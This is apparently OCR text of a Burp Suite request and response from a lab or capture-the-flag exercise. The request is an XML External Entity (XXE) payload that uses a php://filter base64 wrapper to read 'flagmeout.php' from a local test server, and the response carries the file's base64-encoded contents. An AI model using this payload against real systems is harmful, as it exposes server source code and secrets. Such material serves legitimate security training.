 Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.108.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 232
9 Origin: http://192.168.108.143
10 Connection: close
11 Referer: http://192.168.108.143/xxe/
12 Cache-Control: max-age=0
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo[
16 <!ELEMENT foo ANY>
17 <!ENTITY rabbit SYSTEM
"PHP://filter/read=convert.base64-encode/resource=flagmeout.p
hp">
18 ]>
19 <root>
<name>
20 &rabbit;
21 </name>
<password>
123
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Nov 2022 07:35:12 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 149
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
10 PD9waHAKJGZsYWcgPSAiPCEtLSB0aGUgZmxhZyBpbiAoSlFaRk1NQ1pQRTRIS1
dUTlBCVUZVNkpWTzVRVVFRSjUpIC0tPiI7CmVjaG8gJGZsYWc7Cj8+Cg==
11 not available!